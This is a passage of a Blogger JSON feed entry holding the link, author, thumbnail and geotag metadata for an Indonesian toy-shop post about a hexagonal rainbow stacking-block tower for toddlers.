Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/2126883726308415106"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/2126883726308415106"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2020\/04\/menara-segi-enam-pasak-warna-ape-paud.html","title":"Menara Pelangi Segienam Mainan Balok Susun Anak 1 Tahun"}],"author":[{"name":{"$t":"Sebutik Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoXMcu4zc_S9DrIvlTemvRJYtf8Z9Y5xfFe77B25Kce5VqRLNVGcRnSugDPSAGcjguHDXx2xlsH0b0XOaWwmOfzLpf-vjRrm_X0shk-I9eRSPutxju7O9ZoJEuRgURXSl5Kv5unnJD9EU\/s72-c-rw\/menara-segi-enam-1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Kabupaten Sleman, Daerah Istimewa Yogyakarta, Indonesia"},"georss$point":{"$t":"-7.7325212999999993 110.402376"},"georss$box":{"$t":"-36.042755136178847 75.246126 20.577712536178847 145.558626"}}});